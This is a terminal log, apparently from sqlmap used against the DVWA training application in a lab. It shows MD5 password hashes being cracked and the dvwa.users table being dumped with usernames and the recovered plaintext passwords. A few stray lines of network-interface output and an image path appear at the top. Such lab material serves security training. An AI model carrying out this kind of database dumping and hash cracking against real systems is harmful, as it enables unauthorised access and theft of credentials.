 link/ether
scope global docker0
[22:17:38] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
queue state group default
[22:17:45] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[22:17:45] [INFO] starting 2 processes
[22:17:49] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[22:17:50] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[22:17:53] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[22:17:56] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 3 | 1337 | /hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2025-05-16 16:29:16 | 0 |
| 1 | admin | /hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2025-05-16 16:29:16 | 0 |
| 2 | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2025-05-16 16:29:16 | 0 |
| 4 | pablo | /hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2025-05-16 16:29:16 | 0 |
| 5 | smithy | /hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2025-05-16 16:29:16 | 0 |
+---------+---------+-----------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
[22:18:03] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.1.64/dump/dvwa/users.csv'
[22:18:03] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.64'
[22:18:03] [WARNING] your sqlmap version is outdated
[*] ending @ 22:18:03 /2025-05-27/